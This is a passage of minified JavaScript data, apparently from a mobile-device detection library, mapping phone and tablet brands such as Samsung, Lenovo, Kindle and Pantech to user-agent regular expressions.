Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD 